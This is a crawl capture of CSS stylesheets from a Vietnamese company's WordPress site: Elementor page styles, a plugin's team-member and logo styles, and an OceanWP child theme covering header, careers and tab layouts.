.elementor-field-type-html{padding-bottom:0px;color:#FFFFFF;}.elementor-72 .elementor-element.elementor-element-c4c85e7 .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-72 .elementor-element.elementor-element-c4c85e7 .elementor-field-group .elementor-field, .elementor-72 .elementor-element.elementor-element-c4c85e7 .elementor-field-subgroup label{font-family:"Be Vietnam Pro", Sans-serif;font-size:16px;font-weight:400;line-height:24px;}.elementor-72 .elementor-element.elementor-element-c4c85e7 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:#FFFFFF;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-c4c85e7 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:#FFFFFF;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-c4c85e7 .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFF;}.elementor-72 .elementor-element.elementor-element-c4c85e7 .elementor-button{font-family:"Be Vietnam Pro", Sans-serif;font-size:16px;font-weight:400;line-height:24px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;padding:12px 30px 12px 30px;}.elementor-72 .elementor-element.elementor-element-c4c85e7 .e-form__buttons__wrapper__button-next{background-color:#FFFFFF00;color:#ffffff;border-color:#FFFFFF;}.elementor-72 .elementor-element.elementor-element-c4c85e7 .elementor-button[type="submit"]{background-color:#FFFFFF00;color:#ffffff;border-color:#FFFFFF;}.elementor-72 .elementor-element.elementor-element-c4c85e7 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-72 .elementor-element.elementor-element-c4c85e7 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-72 .elementor-element.elementor-element-c4c85e7 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-72 .elementor-element.elementor-element-c4c85e7 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-72 .elementor-element.elementor-element-c4c85e7 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-72 .elementor-element.elementor-element-c4c85e7 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-72 .elementor-element.elementor-element-c4c85e7{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-72 .elementor-element.elementor-element-024df5c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-72 .elementor-element.elementor-element-024df5c > .elementor-element-populated{margin:45px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 100px;}.elementor-72 .elementor-element.elementor-element-59c3312 .elementor-heading-title{color:#FFFFFF;font-family:"Be Vietnam Pro", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;line-height:28px;}.elementor-72 .elementor-element.elementor-element-5128dc9 .elementor-heading-title{color:#FFFFFF;font-family:"Be Vietnam Pro", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;line-height:28px;}.elementor-72 .elementor-element.elementor-element-5128dc9 > .elementor-widget-container{margin:48px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-9528cd3{color:#FFFFFF;font-family:"Be Vietnam Pro", Sans-serif;font-size:18px;font-weight:400;line-height:28px;}.elementor-72 .elementor-element.elementor-element-aff99d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-72 .elementor-element.elementor-element-aff99d3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-72 .elementor-element.elementor-element-aff99d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-72 .elementor-element.elementor-element-aff99d3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-72 .elementor-element.elementor-element-aff99d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-72 .elementor-element.elementor-element-aff99d3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-72 .elementor-element.elementor-element-aff99d3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-72 .elementor-element.elementor-element-aff99d3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-72 .elementor-element.elementor-element-aff99d3{--e-icon-list-icon-size:19px;--icon-vertical-offset:0px;}.elementor-72 .elementor-element.elementor-element-aff99d3 .elementor-icon-list-icon{padding-right:12px;}.elementor-72 .elementor-element.elementor-element-aff99d3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-72 .elementor-element.elementor-element-aff99d3 .elementor-icon-list-item > a{font-family:"Be Vietnam Pro", Sans-serif;font-size:18px;font-weight:400;line-height:28px;}.elementor-72 .elementor-element.elementor-element-aff99d3 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-72 .elementor-element.elementor-element-6a7eba0{text-align:center;}.elementor-72 .elementor-element.elementor-element-6a7eba0 .elementor-heading-title{color:#FFFFFF;font-family:"Avenir", Sans-serif;font-size:14px;font-weight:400;line-height:14px;}.elementor-72 .elementor-element.elementor-element-6a7eba0 > .elementor-widget-container{padding:15px 0px 5px 0px;}@media(min-width:768px){.elementor-72 .elementor-element.elementor-element-1fb9e3c{width:56.956%;}.elementor-72 .elementor-element.elementor-element-024df5c{width:43%;}}@media(max-width:1024px){.elementor-72 .elementor-element.elementor-element-981a75b .elementor-heading-title{font-size:30px;line-height:36px;}.elementor-72 .elementor-element.elementor-element-be972aa .elementor-heading-title{font-size:30px;line-height:36px;}.elementor-72 .elementor-element.elementor-element-c4c85e7 .elementor-field-group .elementor-field, .elementor-72 .elementor-element.elementor-element-c4c85e7 .elementor-field-subgroup label{font-size:14px;line-height:20px;}.elementor-72 .elementor-element.elementor-element-c4c85e7 .elementor-button{font-size:14px;line-height:20px;}.elementor-72 .elementor-element.elementor-element-024df5c > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-72 .elementor-element.elementor-element-59c3312 .elementor-heading-title{font-size:15px;line-height:20px;}.elementor-72 .elementor-element.elementor-element-5128dc9 .elementor-heading-title{font-size:15px;line-height:20px;}.elementor-72 .elementor-element.elementor-element-9528cd3{font-size:15px;line-height:20px;}.elementor-72 .elementor-element.elementor-element-aff99d3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-72 .elementor-element.elementor-element-aff99d3 .elementor-icon-list-item > a{font-size:15px;line-height:20px;}}@media(max-width:767px){.elementor-72 .elementor-element.elementor-element-981a75b .elementor-heading-title{font-size:16px;line-height:24px;}.elementor-72 .elementor-element.elementor-element-be972aa .elementor-heading-title{font-size:23px;}.elementor-72 .elementor-element.elementor-element-024df5c > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-72 .elementor-element.elementor-element-5128dc9 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-9528cd3 > .elementor-widget-container{margin:15px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://trinitygroup.vn/wp-content/uploads/elementor/css/post-682.css?ver=1687287490
body_size: 449
content:
.elementor-682 .elementor-element.elementor-element-1373402 > .elementor-container{min-height:400px;}.elementor-682 .elementor-element.elementor-element-1373402 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-682 .elementor-element.elementor-element-1373402:not(.elementor-motion-effects-element-type-background), .elementor-682 .elementor-element.elementor-element-1373402 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://trinitygroup.vn/wp-content/uploads/2022/11/photo_2022-11-24_16-33-01-1.jpg");}.elementor-682 .elementor-element.elementor-element-1373402{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-682 .elementor-element.elementor-element-1373402 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-682 .elementor-element.elementor-element-ce166d3{text-align:center;}.elementor-682 .elementor-element.elementor-element-ce166d3 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto Condensed", Sans-serif;font-size:96px;font-weight:700;text-transform:uppercase;line-height:1.2em;letter-spacing:0.275em;}.elementor-682 .elementor-element.elementor-element-14deb93 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-682 .elementor-element.elementor-element-b923942{margin-top:48px;margin-bottom:0px;}.elementor-682 .elementor-element.elementor-element-7f3a769 .elementor-button .elementor-align-icon-right{margin-left:11px;}.elementor-682 .elementor-element.elementor-element-7f3a769 .elementor-button .elementor-align-icon-left{margin-right:11px;}.elementor-682 .elementor-element.elementor-element-7f3a769 .elementor-button{font-family:"Be Vietnam Pro", Sans-serif;font-size:16px;font-weight:600;line-height:24px;fill:#AC9E78;color:#AC9E78;background-color:#FFFFFF00;padding:0px 0px 0px 0px;}.elementor-682 .elementor-element.elementor-element-7f3a769 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-682 .elementor-element.elementor-element-ee70037 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-682 .elementor-element.elementor-element-ee70037 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-682 .elementor-element.elementor-element-ee70037 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-682 .elementor-element.elementor-element-ee70037 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-682 .elementor-element.elementor-element-ee70037 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-682 .elementor-element.elementor-element-ee70037 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-682 .elementor-element.elementor-element-ee70037 .elementor-icon-list-icon{width:14px;}.elementor-682 .elementor-element.elementor-element-ee70037 .elementor-icon-list-icon i{font-size:14px;}.elementor-682 .elementor-element.elementor-element-ee70037 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-682 .elementor-element.elementor-element-ee70037 > .elementor-widget-container{margin:28px 0px 0px 0px;}.elementor-682 .elementor-element.elementor-element-85c74de .elementor-heading-title{color:#333942;font-family:"Be Vietnam Pro", Sans-serif;font-size:48px;font-weight:600;line-height:56px;}.elementor-682 .elementor-element.elementor-element-85c74de > .elementor-widget-container{margin:12px 130px 0px 0px;}.elementor-682 .elementor-element.elementor-element-6285b78{color:#7A7A7A;font-family:"Be Vietnam Pro", Sans-serif;font-size:18px;font-weight:400;line-height:28px;}.elementor-682 .elementor-element.elementor-element-bb49462:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-682 .elementor-element.elementor-element-bb49462 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F1E9;}.elementor-682 .elementor-element.elementor-element-bb49462 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-682 .elementor-element.elementor-element-bb49462 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-682 .elementor-element.elementor-element-1373402 > .elementor-container{min-height:20vh;}.elementor-682 .elementor-element.elementor-element-1373402:not(.elementor-motion-effects-element-type-background), .elementor-682 .elementor-element.elementor-element-1373402 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}.elementor-682 .elementor-element.elementor-element-875a132 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-682 .elementor-element.elementor-element-85c74de .elementor-heading-title{font-size:32px;line-height:1.2em;}}@media(max-width:767px){.elementor-682 .elementor-element.elementor-element-1373402 > .elementor-container{min-height:120px;}.elementor-682 .elementor-element.elementor-element-1373402:not(.elementor-motion-effects-element-type-background), .elementor-682 .elementor-element.elementor-element-1373402 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-682 .elementor-element.elementor-element-85c74de .elementor-heading-title{font-size:26px;line-height:1.2em;}}

--- FILE ---
content_type: text/css
request_url: https://trinitygroup.vn/wp-content/plugins/wehomo-elementor/assets/css/style-elementor.css
body_size: 237
content:
.wehomo-team-member{
	position: relative;
	cursor: pointer;
}
.wehomo-team-member.bg{
	width: 100%;
	height: 0;
	padding-top: 100%;
	cursor: not-allowed;
}
.w-member-back{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 9;
	background: rgba(141, 97, 4, 0.5);
	opacity: 0;
	transition: all 0.25s;
	display: flex;
	flex-wrap: wrap;
	flex-direction: column;
	justify-content: flex-end;
	align-items: center;
	padding: 16px
}
.w-member-front{
	position: relative;
	height: 0;
	padding-top: 100%;
	width: 100%;
}
.w-member-front img{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	object-fit: cover;
}
.wehomo-team-member:hover .w-member-front{
	filter: blur(6px);
	-webkit-filter: blur(6px);
}
.wehomo-team-member:hover .w-member-back{
	opacity: 1;
}
.w-member-name{
	margin-bottom: 0;
}
.w-member-bg{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.w-tab-title{
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-bottom: 40px;
}
.w-tab-content{
	margin-left: -10px;
	margin-right: -10px;
}
.w-company-logo{
	flex: 0 0 16.667%;
	max-width: 16.667%;
	display: flex;
	justify-content: center;
	align-items: center;
}
.w-company-logo img{
	height: 45px;
	width: auto;
	transition: all 0.25s ease-out;
}
.w-company-logo .logo-colored{
	display: none;
	opacity: 0;
	visibility: hidden;
}
.w-company-logo.active .logo-dark{
	display: none;
	opacity: 0;
	visibility: hidden;
}
.w-company-logo.active .logo-colored{
	display: block;
	opacity: 1;
	visibility: visible;
}
.w-company-service{
	display: flex;
	flex-wrap: wrap;
	transition: all 0.25s ease-out;
}
.w-company-service.hide{
	display: none;
	opacity: 0;
	visibility: hidden;
}
.w-company-service.active{
	display: flex;
	flex-wrap: wrap;
	opacity: 1;
	visibility: visible;
}
.w-service-outer{
	flex: 0 0 25%;
	max-width: 25%;
	padding: 0 10px;
	margin-bottom: 20px;
}
.w-service-inner{
	padding: 25px;
	background-color: #AC9E78;
	height: 100%;
}
.w-service-number{
	display: block;
	margin-bottom: 15px;
}
.w-company-heading{
	height: 60px;
	text-overflow: ellipsis;
    display: -webkit-box;
    word-wrap: break-word;
    overflow: hidden;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
@media (max-width: 1024px){
	.w-company-logo{
		padding: 15px;
	}
}
@media (max-width: 767px){
	.w-company-logo{
		flex: 0 0 33.33%;
		max-width: 33.33%;
	}
	.w-service-inner{
		padding: 15px;
	}
	.w-company-heading{
		height: 45px;
	}
	.w-company-logo img{
		height: 100%;
		width: auto;
	}
}

--- FILE ---
content_type: text/css
request_url: https://trinitygroup.vn/wp-content/themes/oceanwp-child/style.css
body_size: 2780
content:
/*
Theme Name: OceanWP Child Theme
Theme URI: https://oceanwp.org/
Description: OceanWP WordPress theme. Sample child theme.
Author: OceanWP
Author URI: https://oceanwp.org/
Template: oceanwp
Version: 1.0
*/

/* Parent stylesheet should be loaded from functions.php not using @import */

a:focus{
	outline: 0 !important;
}
.mb-0{
	margin-bottom: 0 !important;
}

.d-block{
	display: block;
}
#main{
	padding-left: 120px;
}
@media (max-width: 767px){
	#main{
		padding-top: 74px;
	}
}
#site-header{
	position: fixed;
	top: 0;
	left: 0;
	height: 100vh;
	max-width: 120px;
	background-color: #FFFFFF;
	border-right: 1px solid #E2E2E2;
	z-index: 99999;
	padding: 25px 0;
}
#site-header-inner.container{
	max-width: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
}
#site-logo{
	float: none;
	height: auto;
	display: block;
}
#site-navigation-wrap{
	float: none;
	right: unset;
}
#site-header-inner.clr:after{
	display: none;
}
.wehomo-lang-switch{
	list-style: none;
	margin: 0;
}
.wehomo-lang-switch li{
	display: inline-block;
	padding: 0 5px;
}

.wehomo-lang-switch li + li{
	position: relative;
}
.wehomo-lang-switch li + li:before{
	position: absolute;
	top: 4px;
	left: -1px;
	content: '';
	background: #515355;
	width: 1px;
	height: 18px;
}
.wehomo-lang-switch li a{
	font-family: 'Be Vietnam Pro';
	font-style: normal;
	font-weight: 400;
	font-size: 14px;
	line-height: 1.5em;
	color: #AC9E78;
	text-transform: uppercase;
}
.wehomo-lang-switch li.current-lang a{
	color: #CDCDCD;
}
.main-menu-search-icon{
	text-align: center;
}
#site-header.full_screen-header #full-screen-menu{
	width: calc(100% - 120px);
	left: 120px;
}
#site-header.full_screen-header .menu-bar .ham{
	background-color: #AC9E78;
}
#site-header.full_screen-header .menu-bar .ham:before, 
#site-header.full_screen-header .menu-bar .ham:after{
	background-color: #AC9E78;
}
#site-header.full_screen-header .menu-bar.exit .ham:before, 
#site-header.full_screen-header .menu-bar.exit .ham:after{
	background-color: #AC9E78 !important;
}
#site-header.full_screen-header .fs-dropdown-menu li a{
	color: #AC9E78;
	display: inline-block;
	border-bottom: 2px solid transparent;
}
#site-header.full_screen-header .fs-dropdown-menu li a:hover{
	color: #AC9E78;
	border-bottom: 2px solid #BCBEC0;
}
#full-screen-menu .container{
	max-width: 100%;
	width: 100%;
	height: 100%;
}
#site-header.full_screen-header .fs-dropdown-menu>li{
	text-align: left;
}
#site-header.full_screen-header .fs-dropdown-menu>li.current-menu-item a{
	border-bottom: 2px solid #BCBEC0;
}
#site-header.full_screen-header #full-screen-menu{
	background-color: #F4F1E9;
	background-image: url('./images/menu-bg.svg');
	background-repeat: no-repeat;
	background-position: bottom right;
}
#site-header.full_screen-header #full-screen-menu #full-screen-menu-inner{
	padding: 0 145px;
}
#site-header.full_screen-header .fs-dropdown-menu{
	position: relative;
}
#site-header.full_screen-header .fs-dropdown-menu:before{
	position: absolute;
	width: 16px;
	height: 102px;
	content: '';
	background: url('./images/menu-shape.svg') no-repeat;
	background-size: contain;
	top: -20px;
	left: -100px;
}
#site-header.full_screen-header .menu-bar{
	margin-left: 0;
}
@media (max-width: 767px){
	
}
@media only screen and (max-width: 959px){
	body.default-breakpoint #site-navigation-wrap {
		display: block;
	}
	#main{
		padding-left: 0px;
	}
	#site-header{
		position: fixed;
		top: 0;
		left: 0;
		height: auto;
		max-width: 100%;
		background-color: #FFFFFF;
		border-right: 1px solid #E2E2E2;
		z-index: 99999;
	}
	#site-header-inner.container{
		max-width: 100%;
		display: flex;
		flex-direction: row;
		justify-content: space-between;
		align-items: center;
	}
	#site-logo{
		float: none;
		height: auto;
		display: block;
	}
	#site-navigation-wrap{
		float: none;
		right: unset;
	}
	
	#site-header.full_screen-header #full-screen-menu{
		left: 0;
		top: 74px;
		width: 100%;
		height: calc(100% - 74px);
	}
	#site-header.full_screen-header #full-screen-menu #full-screen-menu-inner{
		padding: 0 25px;
	}
	#site-header{
		padding: 0 10px;
	}
	#site-logo{
		order: 2;
		flex: 0 0 33.33%;
		max-width: 33.33%;
	}
	#site-navigation-wrap{
		order: 1;
		flex: 0 0 33.33%;
		max-width: 33.33%;
	}
	.main-menu-column-3{
		order: 3;
		display: flex;
		flex-wrap: wrap;
		flex: 0 0 33.33%;
		max-width: 33.33%;
		justify-content: flex-end;
	}
	.wehomo-lang-switch{
		margin-left: 10px;
	}
	#site-header-inner.container{
		max-width: 100%;
	}
	#site-header.full_screen-header .menu-bar-wrap{
		float: none;
	}
	#site-logo #site-logo-inner{
		display: inline;
	}
	#site-logo #site-logo-inner a{
		display: inline-block;
		text-align: center;
		width: 100%;
	}
	#searchform-dropdown.active{
		display: block;
		opacity: 1;
		visibility: visible;
	}
}
.career-item{
	box-sizing: border-box;
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
	padding: 24px 0px 24px;
	border-bottom: 1px solid #F3F3F6;
}
.job-name{
	flex: 0 0 50%;
	max-width: 50%;
}
.job-meta{
	flex: 0 0 35%;
	max-width: 35%;
}
.job-view-detail{
	flex: 0 0 15%;
	max-width: 15%;
}
.job-view-detail-btn{
	text-align: right;
}
.job-view-detail-btn a{
	font-family: 'Avenir';
	font-style: normal;
	font-weight: 400;
	font-size: 16px;
	line-height: 24px;
	text-align: center;
	letter-spacing: 0.04em;
	color: #DE6239;
	padding: 16px 24px;
	border: 1px solid #DE6239;
	transition: all 0.25s;
}
.job-view-detail-btn a:hover{
	color: #ffffff;
	border: 1px solid #DE6239;
	background: #DE6239;
}
.job-title{
	font-family: 'Avenir';
	font-style: normal;
	font-weight: 800;
	font-size: 24px;
	line-height: 36px;
	letter-spacing: 0.08em;
	color: #333333;
	text-transform: uppercase
}
.job-company{
	font-family: 'Avenir';
	font-style: normal;
	font-weight: 900;
	font-size: 16px;
	line-height: 24px;
	text-align: justify;
	color: #DE6239;
}
.job-meta-item{
	font-family: 'Avenir';
	font-style: normal;
	font-weight: 400;
	font-size: 16px;
	line-height: 24px;
	letter-spacing: 0.04em;
	color: #343436;
}
.job-meta-item .font-black{
	font-weight: 900;
}
@media (max-width: 767px){
	.job-name{
		flex: 0 0 100%;
		max-width: 100%;
	}
	.job-meta{
		flex: 0 0 100%;
		max-width: 100%;
	}
	.job-view-detail{
		flex: 0 0 100%;
		max-width: 100%;
		margin-top: 20px;
	}
	.job-view-detail-btn a{
		display: block;
		padding: 12px 24px;
	}
}
.career-filter{
	text-align: center;
	margin-bottom: 50px;
}
#career-selector{
	max-width: 500px;
}
.career-page-title{
	font-family: 'Roboto Condensed';
	font-style: normal;
	font-weight: 400;
	font-size: 48px;
	line-height: 1.2em;
	/* identical to box height, or 117% */
	text-align: center;
	color: #AC9E78;
}
.full-screen-contact{
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	padding-bottom: 100px;
}
.tri-row{
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-bottom: 30px;
}
.tri-col-6{
	-webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
        flex: 0 0 50%;
	width: 50%;
	max-width: 50%;
}
.tri-col-12{
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	width: 100%;
	max-width: 100%;
}
.tri-row h3{
	font-family: 'Avenir';
	font-style: normal;
	font-weight: 900;
	font-size: 18px;
	line-height: 27px;
	letter-spacing: 0.04em;
	text-transform: uppercase;
	color: #425062;
}
.tri-row p{
	font-family: 'Avenir';
	font-style: normal;
	font-weight: 400;
	font-size: 18px;
	line-height: 27px;
	letter-spacing: 0.04em;
	color: #425062;
}
.tri-col-6 p{
	margin-bottom: 0
}
.about-us-inner > .elementor-widget-wrap{
	position: relative;
}
.about-us-inner .trinity-mission{
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
@media (max-width: 767px){
	.about-us-inner .trinity-mission{
		position: relative;
		height: auto;
		top: inherit;
		left: inherit;
	}
}
.backdrop-filter{
	backdrop-filter: blur(40px);
}
.top-130{
	top: 130px !important;
}
@media (max-width: 767px){
	.top-130{
		top: 30px !important;
	}
}
#partners .e-gallery-image{
	background-size: contain;
	background-repeat: no-repeat;
}
.class007{
	font-family: 'Avenir';
	font-style: normal;
	font-weight: 900;
	font-size: 90px;
	line-height: 120%;
	letter-spacing: 0.04em;
	text-transform: capitalize;
	color: #DE6239;
}

/********** Tab about us *********/
.tab-about-us .elementor-tabs-wrapper {
	order: 1;
}

.tab-about-us.elementor-widget-tabs .elementor-tab-content{
	padding-right: 175px;
}
@media (max-width: 767px){
	.tab-about-us.elementor-widget-tabs .elementor-tab-content{
		padding-right: 10px;
		display: block !important;
	}
	.tab-about-us.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title{
		padding: 25px 0;
	}
}
@media (min-width: 768px){
	.tab-about-us.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title{
		padding: 55px 0;
	}
	
}
.tab-about-us.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title:nth-child(2){
	border-top: 1px solid #bfbfbf;
	border-bottom: 1px solid #bfbfbf;
}
.tab-about-us.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title{
	position: relative;
	padding-left: 70px
}

.tab-about-us.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title:before{
	position: absolute;
	font-size: 12px;
	font-family: Be Vietnam Pro;
	color: #333942;
	width: 20px !important;
	height: 12px !important;
	top: calc(50% - 18px) !important;
	left: 0px !important;
}
.tab-about-us.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title:first-child:before{
	content: '01';
	transform: none;
}
.tab-about-us.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title:nth-child(2):before{
	content: '02';
	transform: none;
}
.tab-about-us.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title:nth-child(3):before{
	content: '03';
	transform: none;
}
/******** About us heading ******/
.about-us-heading .elementor-heading-title{
	position: relative;
	display: inline-block;
}
.about-us-heading .elementor-heading-title:before{
	position: absolute;
	content: '';
	top: 50%;
	left: -83px;
	width: 71px;
	height: 1px;
	border-top: 1px;
	border-top-style: solid;
	border-bottom-color: #E1CFA9;
}		
.career-header{
	position: relative;
}
.career-header .header-image img{
	width: 100%;
	height: auto;
}
.career-header h1{
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	transform: translatey(-50%);
	text-align: center;
	font-family: 'Roboto Condensed';
	font-style: normal;
	font-weight: 700;
	font-size: 96px;
	line-height: 1.2em;
	text-align: center;
	letter-spacing: 0.275em;
	text-transform: uppercase;
	color: #FFFFFF;
}

.header-shape{
	position: absolute;
	width: 100%;
	bottom: 10px;
	left: 0;
	text-align: center;
}
@media (min-width: 1025px){
	.filter-clients{
		padding-left: 300px;
	}
	.filter-clients .elementor-gallery__titles-container {
		position: absolute;
		top: 0;
		left: -300px;
		display: flex;
		flex-direction: column;
		width: 180px;
	}
	.filter-clients .elementor-gallery__container:before{
		position: absolute;
		top: 100px;
		left: -120px;
		width: 1px;
		height: 70%;
		content: '';
		background: #E1CFA9;
	}
	.filter-clients .e--pointer-underline .elementor-item:after{
		width: 50px;
	}
}

.filter-clients .elementor-widget-container{
	position: relative;
}


.filter-clients .elementor-gallery-title{
	padding: 12px 0;
	margin-bottom: 24px;
}

.filter-clients .e-gallery-image{
	background-size: contain;
	background-repeat: no-repeat;
	width: calc(100% - 60px);
	margin: 0 auto;
}
.elementor-field-group .elementor-field-textual:focus{
	box-shadow: none;
}
.tab-news.elementor-widget-tabs .elementor-tab-desktop-title{
	padding: 10px 0;
	margin: 0 15px;
	position: relative;
}
.tab-news.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active:after{
	position: absolute;
	bottom: 0 !important;
	left: 0 !important;
	width: 100% !important;
	height: 2px !important;
	content: '';
	background: #DCA83A
}
.share-btn-wrap{
	margin: 50px 80px; 
	padding-top: 50px;
	border-top: 1px solid #E1CFA9
}
.single nav.post-navigation{
	margin-top: 0;
	padding-bottom: 0px;
	padding-top: 0px;
	padding-left: 25px;
	padding-right: 25px;
}
.single nav .nav-previous{
	border-right: 1px solid #AC9E78 !important;
}
.single nav .nav-previous,
.single nav .nav-next{
	padding-top: 24px !important;
	padding-bottom: 24px !important;
}
.single nav .title{
	font-family: 'Roboto Condensed';
	font-style: normal;
	font-weight: 400;
	font-size: 16px;
	line-height: 1.4 !important;
	color: #AC9E78 !important;
}
.single nav.post-navigation .nav-previous i,
.single nav.post-navigation .nav-next i{
	font-family: 'simple-line-icons';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	font-size: 14px !important;
	line-height: 20px !important;
}
.single nav.post-navigation .nav-previous i{
	margin-right: 5px !important;
}
.single nav.post-navigation .nav-next i{
	margin-left: 5px !important;
}
.fa-long-arrow-alt-left:before{
	content: "\e605" !important;
}
.fa-long-arrow-alt-right:before{
	content: "\e606" !important;
}
.page-header-banner{
	position: relative;
}
.page-header-banner:after{
	position: absolute;
	bottom: 30px;
	left: calc(50% - 80px);
	content: '';
	width: 160px;
	height: 4px;
	background: url('./images/banner-line.svg') no-repeat center center;
	background-size: contain;
}
.wp-block-cover-image, .wp-block-image{
	margin-bottom: 48px;
}
h1, h2, h3, h4, h5, h6{
	margin-bottom: 24px;
}
